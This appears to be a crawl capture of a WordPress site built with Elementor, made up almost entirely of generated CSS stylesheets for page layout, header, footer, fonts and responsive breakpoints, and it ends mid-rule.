//# sourceURL=https://brimatel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brimatel.com/wp-content/uploads/elementor/css/post-5753.css?ver=1768897911
body_size: 1263
content:
.elementor-5753 .elementor-element.elementor-element-35c6d37 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5753 .elementor-element.elementor-element-35c6d37:not(.elementor-motion-effects-element-type-background), .elementor-5753 .elementor-element.elementor-element-35c6d37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://brimatel.com/wp-content/uploads/2019/11/responsive-website-design.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5753 .elementor-element.elementor-element-35c6d37 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(120deg, #1762A2 40%, #000000 55%);opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5753 .elementor-element.elementor-element-35c6d37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:180px 0px 180px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5753 .elementor-element.elementor-element-8e4f965{text-align:end;}.elementor-5753 .elementor-element.elementor-element-8e4f965 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:700;color:#FFFFFF;}.elementor-5753 .elementor-element.elementor-element-7f2b50f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5753 .elementor-element.elementor-element-7f2b50f6{padding:70px 0px 0px 0px;}.elementor-5753 .elementor-element.elementor-element-440d0e2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;color:#636363;}.elementor-5753 .elementor-element.elementor-element-39907081 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;line-height:30px;color:#1762A2;}.elementor-5753 .elementor-element.elementor-element-6e83c4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;color:#636363;}.elementor-5753 .elementor-element.elementor-element-5dd66a3a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;line-height:30px;color:#1762A2;}.elementor-5753 .elementor-element.elementor-element-7afdd026 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;color:#636363;}.elementor-5753 .elementor-element.elementor-element-7c60d69b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;line-height:30px;color:#1762A2;}.elementor-5753 .elementor-element.elementor-element-d17c78a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:1px;color:#636363;}.elementor-5753 .elementor-element.elementor-element-d580b38 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5753 .elementor-element.elementor-element-d580b38 .otf-social-share{text-align:left;}.elementor-5753 .elementor-element.elementor-element-d580b38 .otf-social-share a:not(:last-child){margin-right:13px;}.elementor-5753 .elementor-element.elementor-element-57483094 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5753 .elementor-element.elementor-element-57483094{padding:50px 0px 0px 0px;}.elementor-5753 .elementor-element.elementor-element-37a50436 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5753 .elementor-element.elementor-element-83850ef img{border-radius:10px 10px 10px 10px;}.elementor-5753 .elementor-element.elementor-element-a2127ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5753 .elementor-element.elementor-element-2b030728 > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-5753 .elementor-element.elementor-element-2b030728 .elementor-heading-title{font-weight:600;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5753 .elementor-element.elementor-element-6263feea{text-align:justify;}@media(max-width:1024px) and (min-width:768px){.elementor-5753 .elementor-element.elementor-element-644570f3{width:50%;}.elementor-5753 .elementor-element.elementor-element-3d4c189d{width:50%;}.elementor-5753 .elementor-element.elementor-element-4b287f2{width:50%;}.elementor-5753 .elementor-element.elementor-element-4a6ac01{width:50%;}}@media(max-width:1024px){.elementor-5753 .elementor-element.elementor-element-35c6d37{padding:150px 0px 150px 0px;}.elementor-5753 .elementor-element.elementor-element-8e4f965{text-align:center;}.elementor-5753 .elementor-element.elementor-element-7f2b50f6{padding:70px 20px 0px 20px;}.elementor-5753 .elementor-element.elementor-element-39907081 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5753 .elementor-element.elementor-element-7c60d69b > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5753 .elementor-element.elementor-element-d580b38 .otf-social-share{text-align:left;}.elementor-5753 .elementor-element.elementor-element-57483094{padding:50px 20px 0px 20px;}.elementor-5753 .elementor-element.elementor-element-37a50436 > .elementor-element-populated{padding:0px 30px 0px 0px;}}@media(max-width:767px){.elementor-5753 .elementor-element.elementor-element-35c6d37{padding:120px 0px 120px 0px;}.elementor-5753 .elementor-element.elementor-element-8e4f965 .elementor-heading-title{font-size:40px;line-height:1.3em;}.elementor-5753 .elementor-element.elementor-element-7f2b50f6{padding:50px 20px 0px 20px;}.elementor-5753 .elementor-element.elementor-element-440d0e2b .elementor-heading-title{font-size:12px;}.elementor-5753 .elementor-element.elementor-element-39907081 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5753 .elementor-element.elementor-element-6e83c4 .elementor-heading-title{font-size:12px;}.elementor-5753 .elementor-element.elementor-element-5dd66a3a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5753 .elementor-element.elementor-element-7afdd026 .elementor-heading-title{font-size:12px;}.elementor-5753 .elementor-element.elementor-element-7c60d69b > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-5753 .elementor-element.elementor-element-d17c78a .elementor-heading-title{font-size:12px;}.elementor-5753 .elementor-element.elementor-element-37a50436 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5753 .elementor-element.elementor-element-83850ef{text-align:center;}.elementor-5753 .elementor-element.elementor-element-a2127ce > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5753 .elementor-element.elementor-element-2b030728 .elementor-heading-title{font-size:26px;}}@media(min-width:1025px){.elementor-5753 .elementor-element.elementor-element-35c6d37:not(.elementor-motion-effects-element-type-background), .elementor-5753 .elementor-element.elementor-element-35c6d37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://brimatel.com/wp-content/uploads/elementor/css/post-2843.css?ver=1768869801
body_size: 1788
content:
.elementor-2843 .elementor-element.elementor-element-f515cb0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-f515cb0:not(.elementor-motion-effects-element-type-background), .elementor-2843 .elementor-element.elementor-element-f515cb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141D38;}.elementor-2843 .elementor-element.elementor-element-f515cb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-2843 .elementor-element.elementor-element-f515cb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-2416e109.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-2416e109.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2843 .elementor-element.elementor-element-2081dfd7{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-icon{padding-inline-end:7px;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:600;line-height:41px;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-text{color:#B5B5B5;transition:color 0.3s;}.elementor-2843 .elementor-element.elementor-element-2081dfd7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-3346d93d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2843 .elementor-element.elementor-element-11e4f792{font-size:14px;font-weight:400;color:#B5B5B5;}.elementor-2843 .elementor-element.elementor-element-31437729{--grid-template-columns:repeat(4, auto);--icon-size:12px;--grid-column-gap:25px;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-widget-container{text-align:left;}.elementor-2843 .elementor-element.elementor-element-31437729 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon i{color:#B5B5B5;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon svg{fill:#B5B5B5;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-31437729 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2843 .elementor-element.elementor-element-755e8132{border-style:solid;border-width:0px 0px 1px 0px;border-color:#141D3826;padding:0px 50px 0px 50px;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-62c5fc44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-62c5fc44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-62c5fc44{min-width:175px;}.elementor-2843 .elementor-element.elementor-element-60d53692 .the-logo img{width:145px;}.elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation > ul{font-weight:600;}.elementor-2843 .elementor-element.elementor-element-2ff5b4f4 .main-navigation ul ul a{font-weight:600;}.elementor-2843 .elementor-element.elementor-element-1534b56a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2843 .elementor-element.elementor-element-1534b56a{min-width:100px;}.elementor-2843 .elementor-element.elementor-element-22d1ee74 > .elementor-widget-container{margin:0px 10px 0px 28px;}.elementor-2843 .elementor-element.elementor-element-22d1ee74 .toggle-search i{color:#1b1d21;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-2d3490c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-2d3490c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-2d3490c6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2843 .elementor-element.elementor-element-2d3490c6{min-width:445px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2843 .elementor-element.elementor-element-1bd34bdf > .elementor-widget-container{padding:0px 0px 0px 40px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#141D383B;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-wrapper{align-items:center;gap:13px;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-title{margin-block-end:0px;color:#6D6D6D;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf.elementor-view-stacked .elementor-icon{background-color:#43BAFF;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf.elementor-view-framed .elementor-icon, .elementor-2843 .elementor-element.elementor-element-1bd34bdf.elementor-view-default .elementor-icon{fill:#43BAFF;color:#43BAFF;border-color:#43BAFF;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon{font-size:22px;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-title, .elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;line-height:1.6em;}.elementor-2843 .elementor-element.elementor-element-1bd34bdf .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;color:#1B1D21;}.elementor-2843 .elementor-element.elementor-element-11482d6c > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-2843 .elementor-element.elementor-element-b014d32{border-style:solid;border-width:0px 0px 1px 0px;border-color:#141D3826;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-207fab4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-207fab4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-207fab4{min-width:175px;}.elementor-2843 .elementor-element.elementor-element-00af812 .the-logo img{width:145px;}.elementor-2843 .elementor-element.elementor-element-edaf95f{text-align:center;}.elementor-2843 .elementor-element.elementor-element-edaf95f .main-navigation > ul > li{margin:0 10px;}.elementor-2843 .elementor-element.elementor-element-edaf95f .main-navigation > ul > li:last-child{margin-right:0;}.elementor-2843 .elementor-element.elementor-element-edaf95f .main-navigation > ul > li:first-child{margin-left:0;}.elementor-2843 .elementor-element.elementor-element-edaf95f .main-navigation > ul{font-size:14px;font-weight:600;}.elementor-2843 .elementor-element.elementor-element-edaf95f .main-navigation ul ul a{font-weight:600;}.elementor-bc-flex-widget .elementor-2843 .elementor-element.elementor-element-bde15c8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2843 .elementor-element.elementor-element-bde15c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2843 .elementor-element.elementor-element-bde15c8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2843 .elementor-element.elementor-element-bde15c8{min-width:130px;}.elementor-2843 .elementor-element.elementor-element-fc2dbd5 > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-2843 .elementor-element.elementor-element-fc2dbd5 .toggle-search i{color:#1b1d21;}.elementor-2843 .elementor-element.elementor-element-f859bb8 > .elementor-widget-container{margin:0px 0px 0px 40px;}@media(min-width:768px){.elementor-2843 .elementor-element.elementor-element-2416e109{width:39%;}.elementor-2843 .elementor-element.elementor-element-3346d93d{width:61%;}.elementor-2843 .elementor-element.elementor-element-62c5fc44{width:18.487%;}.elementor-2843 .elementor-element.elementor-element-224525d5{width:53.618%;}.elementor-2843 .elementor-element.elementor-element-1534b56a{width:6.316%;}.elementor-2843 .elementor-element.elementor-element-2d3490c6{width:21.579%;}.elementor-2843 .elementor-element.elementor-element-207fab4{width:16.167%;}.elementor-2843 .elementor-element.elementor-element-10b0286{width:65%;}.elementor-2843 .elementor-element.elementor-element-bde15c8{width:17.983%;}}

--- FILE ---
content_type: text/css
request_url: https://brimatel.com/wp-content/uploads/elementor/css/post-1308.css?ver=1768869526
body_size: 2491
content:
.elementor-1308 .elementor-element.elementor-element-1344baa:not(.elementor-motion-effects-element-type-background), .elementor-1308 .elementor-element.elementor-element-1344baa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://brimatel.com/wp-content/uploads/2019/12/bg-footer1.png");}.elementor-1308 .elementor-element.elementor-element-1344baa > .elementor-background-overlay{background-image:url("https://brimatel.com/wp-content/uploads/2021/03/bg-techtop-home10.png");opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1308 .elementor-element.elementor-element-1344baa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:115px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-ce72578{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1308 .elementor-element.elementor-element-358993c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1308 .elementor-element.elementor-element-358993c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1308 .elementor-element.elementor-element-5ca6086 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1308 .elementor-element.elementor-element-8665ed1 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-8665ed1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1308 .elementor-element.elementor-element-c2fe283{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:2em;color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-fa69de4 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-fa69de4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1308 .elementor-element.elementor-element-83eae2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-83eae2c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-1c7385a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-1c7385a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-f5a5d94 .ot-icon-list-item:not(:last-child, .--inline-item){margin-bottom:20px;}.elementor-1308 .elementor-element.elementor-element-f5a5d94 .ot-icon-list-item.--inline-item:not(:last-child){margin-right:20px;}.elementor-1308 .elementor-element.elementor-element-f5a5d94 .ot-icon-list-icon{font-size:20px;}.elementor-1308 .elementor-element.elementor-element-f5a5d94 .ot-icon-list-item, .elementor-1308 .elementor-element.elementor-element-f5a5d94 .ot-icon-list-item a{color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-f5a5d94 .ot-icon-list-item{font-size:15px;line-height:1.4em;}.elementor-1308 .elementor-element.elementor-element-11af69f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1308 .elementor-element.elementor-element-11af69f{border-style:solid;border-width:01px 0px 0px 0px;border-color:#FFFFFF91;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-11af69f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1308 .elementor-element.elementor-element-e4529a4 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-e4529a4{text-align:start;font-size:15px;color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-3c05ca1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#1762A2;}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#1762A2;}.elementor-1308 .elementor-element.elementor-element-333203d{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1308 .elementor-element.elementor-element-333203d .elementor-icon-list-text{transition:color 0.3s;}.elementor-1308 .elementor-element.elementor-element-d329838:not(.elementor-motion-effects-element-type-background), .elementor-1308 .elementor-element.elementor-element-d329838 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://brimatel.com/wp-content/uploads/2019/12/bg-footer1.png");}.elementor-1308 .elementor-element.elementor-element-d329838 > .elementor-background-overlay{background-image:url("https://brimatel.com/wp-content/uploads/2021/03/bg-techtop-home10.png");opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1308 .elementor-element.elementor-element-d329838{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:115px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-a494068{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1308 .elementor-element.elementor-element-e15a2fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-e15a2fa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-f9cb6d1{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:2em;color:#FFFFFF;}.elementor-1308 .elementor-element.elementor-element-9ecb87e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1308 .elementor-element.elementor-element-9ecb87e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;color:#ffffff;}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-1308 .elementor-element.elementor-element-8b78f70 .elementor-icon-list-items.elementor-inline-items 